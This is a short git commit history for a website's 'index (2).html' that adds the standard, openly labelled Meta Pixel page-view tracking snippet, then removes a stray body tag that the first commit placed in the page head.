
==== commit 1ef013d0: "Integrate Facebook Pixel tracking in index.html Added Facebook Pixel tracking code for analytics." ====
--- a/index (2).html
+++ b/index (2).html
@@ -4,6 +4,23 @@
 <head>
 
     <meta charset="UTF-8">
+
+    <!-- Meta Pixel Code -->
+    <script>
+      !function(f,b,e,v,n,t,s)
+      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+      n.queue=[];t=b.createElement(e);t.async=!0;
+      t.src=v;s=b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t,s)}(window, document,'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+      fbq('init', '1744152410098686');
+      fbq('track', 'PageView');
+    </script>
+    <!-- End Meta Pixel Code -->
+
+     <body>1744152410098686</body>
 
     <meta name="viewport"
           content="width=device-width, initial-scale=1.0">
@@ -196,6 +213,9 @@
 
 
 <body>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1744152410098686&ev=PageView&noscript=1"
+/></noscript>
 
     <!-- ================= PRINCIPAL ================= -->
 


==== commit fd515f33: "Remove body content from index (2).html Removed the body content from the HTML file." ====
--- a/index (2).html
+++ b/index (2).html
@@ -20,7 +20,7 @@
     </script>
     <!-- End Meta Pixel Code -->
 
-     <body>1744152410098686</body>
+   
 
     <meta name="viewport"
           content="width=device-width, initial-scale=1.0">
